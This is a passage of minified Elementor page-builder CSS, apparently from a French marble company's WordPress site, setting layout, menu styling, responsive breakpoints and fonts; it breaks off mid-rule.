.elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28952 .elementor-element.elementor-element-1e649830 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-28952 .elementor-element.elementor-element-1e649830 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-28952 .elementor-element.elementor-element-65620120>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28952 .elementor-element.elementor-element-65620120:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-65620120>.elementor-container{min-height:50px}.elementor-28952 .elementor-element.elementor-element-65620120{border-style:solid;border-width:0 0 0 0}.elementor-28952 .elementor-element.elementor-element-65620120{border-radius:0 0 0 0}.elementor-28952 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-28952 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-28952 .elementor-element.elementor-element-8d6e6a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-28952 .elementor-element.elementor-element-8d6e6a8:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28952 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:50px}.elementor-28952 .elementor-element.elementor-element-8d6e6a8{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852}.elementor-28952 .elementor-element.elementor-element-8d6e6a8{border-radius:0 0 0 0}.elementor-28952 .elementor-element.elementor-element-14420cfd{text-align:center}.elementor-28952 .elementor-element.elementor-element-14420cfd .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}body.elementor-page-28952{padding:0 10% 0 10%}@media (max-width:1024px){.elementor-28952 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-28952 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0}.elementor-28952 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-28952 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-28952 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28952 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-28952 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:flex-end}.elementor-28952 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0 0 0 32rem}.elementor-28952 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0}.elementor-28952 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-28952 .elementor-element.elementor-element-24d64ce3 img{width:8vw;max-width:8vw}body:not(.rtl) .elementor-28952 .elementor-element.elementor-element-72928828.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:0}.elementor-28952 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-0e447fa{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-78db145{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-28952 .elementor-element.elementor-element-6ab72860{--grid-column-gap:20px}.elementor-28952 .elementor-element.elementor-element-55dbb351{padding:25px 20px 25px 20px}.elementor-28952 .elementor-element.elementor-element-73da7eff{padding:25px 20px 25px 20px}.elementor-28952 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-28952 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.9em}.elementor-28952 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.7em}.elementor-28952 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.9em}.elementor-28952 .elementor-element.elementor-element-1265d166{font-size:.7em}.elementor-28952 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.9em}.elementor-28952 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.7em}.elementor-28952 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.9em}.elementor-28952 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.7em}.elementor-28952 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28952 .elementor-element.elementor-element-1e649830{--grid-column-gap:20px}.elementor-28952 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-28952 .elementor-element.elementor-element-65620120{padding:25px 20px 25px 20px}.elementor-28952 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-28952 .elementor-element.elementor-element-8d6e6a8{padding:25px 20px 25px 20px}}@media (max-width:767px){.elementor-28952 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:12vh}.elementor-28952 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-28952 .elementor-element.elementor-element-40fa4367{width:50%}.elementor-28952 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 40% 0 0}.elementor-28952 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-28952 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-28952 .elementor-element.elementor-element-74acd408{width:50%}.elementor-28952 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 0 0 50%}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var(--e-global-typography-primary-font-size)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28952 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin-left:auto;margin-right:0;justify-content:flex-end}.elementor-28952 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-28952 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:400px}.elementor-28952 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px}.elementor-28952 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:50px;padding-right:50px}.elementor-28952 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(50px + 20px);padding-right:50px}.elementor-28952 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28952 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:0;padding-bottom:0}.elementor-28952 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:36px}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 0 0}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{padding-left:63px;padding-right:63px}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-28952 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-28952 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-size:4vw}.elementor-28952 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:12vh}.elementor-28952 .elementor-element.elementor-element-55b54399{padding:0}.elementor-28952 .elementor-element.elementor-element-77da9b11{width:45%}.elementor-28952 .elementor-element.elementor-element-24d64ce3{text-align:center}.elementor-28952 .elementor-element.elementor-element-24d64ce3 img{width:18vw;max-width:18vw}.elementor-28952 .elementor-element.elementor-element-1581d6{width:45%}.elementor-28952 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28952 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28952 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28952 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:5px;padding-bottom:5px}body:not(.rtl) .elementor-28952 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:15px}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{padding-left:16px;padding-right:16px}.elementor-28952 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px}.elementor-28952 .elementor-element.elementor-element-72928828 .hfe-nav-menu-icon{font-size:25px;border-width:0;padding:.35em;border-radius:0}.elementor-28952 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-28952 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-size:5.9vw}.elementor-widget-heading .elementor-heading-title{font-size:var(--e-global-typography-primary-font-size)}.elementor-28952 .elementor-element.elementor-element-094c091>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28952 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28952 .elementor-element.elementor-element-0b67f62>.elementor-widget-container{padding:0 5% 0 5%}.elementor-28952 .elementor-element.elementor-element-9336e4a img{max-width:53%;height:0%}.elementor-28952 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0}.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-ec5b81b .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-2efc6e4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-81b0653 .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-a2eebb4{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-button .elementor-button{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-deb6f59 .elementor-button{font-size:14px}.elementor-28952 .elementor-element.elementor-element-9e4520f .elementor-button{font-size:14px}.elementor-28952 .elementor-element.elementor-element-f6e68fc>.elementor-element-populated{margin:0;padding:0 5% 0 5%}.elementor-28952 .elementor-element.elementor-element-2f6e4de{text-align:justify}.elementor-28952 .elementor-element.elementor-element-2f6e4de .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-0e447fa>.elementor-widget-container{margin:-15px 0 -15px 0}.elementor-28952 .elementor-element.elementor-element-0e447fa{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-5899d0f{text-align:left}.elementor-28952 .elementor-element.elementor-element-5899d0f .elementor-heading-title{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height)}.elementor-28952 .elementor-element.elementor-element-78db145{text-align:left;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-04dab04{text-align:left}.elementor-28952 .elementor-element.elementor-element-5a4f82d{--spacer-size:12px}.elementor-28952 .elementor-element.elementor-element-0862ac3{--spacer-size:12px}.elementor-28952 .elementor-element.elementor-element-c61c3c3{--spacer-size:12px}.elementor-28952 .elementor-element.elementor-element-2910329 .elementor-button{font-size:14px}.elementor-28952 .elementor-element.elementor-element-0ec85fc .elementor-button{font-size:14px}.elementor-28952 .elementor-element.elementor-element-7af338b{--spacer-size:12px}.elementor-28952 .elementor-element.elementor-element-3923f602{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-28952 .elementor-element.elementor-element-4d2df9f4{text-align:center}.elementor-28952 .elementor-element.elementor-element-71b9c839{text-align:center}.elementor-28952 .elementor-element.elementor-element-534b5a6a{text-align:center}.elementor-28952 .elementor-element.elementor-element-38e3960e{text-align:center}.elementor-28952 .elementor-element.elementor-element-210295c3{text-align:center}.elementor-28952 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:center}.elementor-28952 .elementor-element.elementor-element-55dbb351{padding:20px 20px 20px 20px}.elementor-28952 .elementor-element.elementor-element-77c551c1>.elementor-widget-container{padding:0 0 25px 0}.elementor-28952 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-28952 .elementor-element.elementor-element-73da7eff{padding:20px 20px 20px 20px}.elementor-28952 .elementor-element.elementor-element-2a5c37b7>.elementor-widget-container{padding:0 0 25px 0}.elementor-28952 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-28952 .elementor-element.elementor-element-4198fd73{padding:15px 0 0 0}.elementor-28952 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-28952 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-size:.7em}.elementor-28952 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-size:.6em}.elementor-28952 .elementor-element.elementor-element-2017775b .elementor-button{font-size:.6em;border-width:1px 1px 1px 1px}.elementor-28952 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-28952 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.7em}.elementor-28952 .elementor-element.elementor-element-1265d166{text-align:center;font-size:.6em}.elementor-28952 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-28952 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.7em}.elementor-28952 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.6em}.elementor-28952 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-28952 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.7em}.elementor-28952 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.6em}.elementor-28952 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-28952 .elementor-element.elementor-element-1e649830{--icon-size:25px}.elementor-28952 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-28952 .elementor-element.elementor-element-65620120{padding:20px 20px 20px 20px}.elementor-28952 .elementor-element.elementor-element-67c8fd75>.elementor-widget-container{padding:0 0 25px 0}.elementor-28952 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-28952 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:.5em}.elementor-28952 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-28952 .elementor-element.elementor-element-8d6e6a8{padding:20px 20px 20px 20px}.elementor-28952 .elementor-element.elementor-element-14420cfd>.elementor-widget-container{padding:0 0 25px 0}.elementor-28952 .elementor-element.elementor-element-14420cfd{text-align:center}}@media (min-width:768px){.elementor-28952 .elementor-element.elementor-element-40fa4367{width:49.933%}.elementor-28952 .elementor-element.elementor-element-74acd408{width:50.067%}.elementor-28952 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-28952 .elementor-element.elementor-element-1581d6{width:80%}.elementor-28952 .elementor-element.elementor-element-4761afb{width:16.927%}.elementor-28952 .elementor-element.elementor-element-c6c5fa8{width:39.611%}.elementor-28952 .elementor-element.elementor-element-0ba994f{width:43.424%}.elementor-28952 .elementor-element.elementor-element-78323c6a{width:23.82%}.elementor-28952 .elementor-element.elementor-element-6e91fcf1{width:17.8%}.elementor-28952 .elementor-element.elementor-element-fd9c7cb{width:18.38%}}@media (max-width:1024px) and (min-width:768px){.elementor-28952 .elementor-element.elementor-element-40fa4367{width:20%}.elementor-28952 .elementor-element.elementor-element-74acd408{width:75%}.elementor-28952 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-28952 .elementor-element.elementor-element-1581d6{width:60%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}@media all{.elementor-28938 .elementor-element.elementor-element-7705f2f3:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:10vh}.elementor-28938 .elementor-element.elementor-element-7705f2f3{margin-top:0;margin-bottom:0;z-index:100}.elementor-28938 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 0 0 2em}.elementor-28938 .elementor-element.elementor-element-58b7a9c3{z-index:101;text-align:left}.elementor-28938 .elementor-element.elementor-element-58b7a9c3 img{width:75px;max-width:75px}.elementor-28938 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 70px 0 0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-28938 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-28938 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin:0 auto;justify-content:center}.elementor-28938 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-28938 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:300px}.elementor-28938 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px;background-color:#000}.elementor-28938 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28938 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28938 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28938 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-28938 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:50px}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 10px 10px}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-28938 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-28938 .elementor-element.elementor-element-4300bed2 a.hfe-menu-item,.elementor-28938 .elementor-element.elementor-element-4300bed2 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-28938 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu{background-color:#000}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-28938 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-28938 .elementor-element.elementor-element-4300bed2 div.hfe-nav-menu-icon{color:#fff}.elementor-28938 .elementor-element.elementor-element-4300bed2 .hfe-flyout-close{color:#7a7a7a}.elementor-28938 .elementor-element.elementor-element-55b54399:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-28938 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:10vh}.elementor-28938 .elementor-element.elementor-element-55b54399{margin-top:0;margin-bottom:0;z-index:100}.elementor-28938 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0 0 0 2em}.elementor-28938 .elementor-element.elementor-element-24d64ce3{z-index:101;text-align:left}.elementor-28938 .elementor-element.elementor-element-24d64ce3 img{width:75px;max-width:75px}.elementor-28938 .elementor-element.elementor-element-1581d6>.elementor-element-populated{padding:0 70px 0 0}.elementor-28938 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-28938 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-28938 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28938 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}body:not(.rtl) .elementor-28938 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:50px}body:not(.rtl) .elementor-28938 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item{margin-bottom:0}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-28938 .elementor-element.elementor-element-72928828 ul.sub-menu{width:100px}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-28938 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-28938 .elementor-element.elementor-element-72928828{z-index:101}.elementor-28938 .elementor-element.elementor-element-72928828 .hfe-nav-menu__toggle{margin-left:auto}.elementor-28938 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-28938 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-28938 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28938 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-28938 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:#ff9856}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu{background-color:#000}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-28938 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-28938 .elementor-element.elementor-element-72928828 div.hfe-nav-menu-icon{color:#fff}.elementor-28938 .elementor-element.elementor-element-0a3875a{--spacer-size:50px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-28938 .elementor-element.elementor-element-798b3fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-28938 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{margin:-15px 0 0 0;padding:0}.elementor-28938 .elementor-element.elementor-element-798b3fc .elementor-divider-separator{width:100%}.elementor-28938 .elementor-element.elementor-element-798b3fc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-28938 .elementor-element.elementor-element-737f906{--spacer-size:50px}.elementor-28938 .elementor-element.elementor-element-4596fa4:not(.elementor-motion-effects-element-type-background){background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2025/04/CA-67-6.jpg);background-position:center right;background-repeat:no-repeat;background-size:65%auto}.elementor-28938 .elementor-element.elementor-element-4596fa4>.elementor-container{min-height:655px}.elementor-28938 .elementor-element.elementor-element-63448c6{text-align:left}.elementor-28938 .elementor-element.elementor-element-0b67f62{text-align:left}.elementor-28938 .elementor-element.elementor-element-709f54e{--spacer-size:50px}.elementor-28938 .elementor-element.elementor-element-fd92d36>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-28938 .elementor-element.elementor-element-fd92d36>.elementor-container{min-height:652px}.elementor-28938 .elementor-element.elementor-element-4761afb.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-28938 .elementor-element.elementor-element-19f4511 img{width:100%;height:100%}.elementor-28938 .elementor-element.elementor-element-e0e0afc{text-align:left}.elementor-28938 .elementor-element.elementor-element-0ba994f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between}.elementor-28938 .elementor-element.elementor-element-0ba994f>.elementor-element-populated{margin:0 0 0 86px}.elementor-28938 .elementor-element.elementor-element-1ce1cc4{--spacer-size:30px}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-28938 .elementor-element.elementor-element-a95ebd1{--spacer-size:50px}.elementor-28938 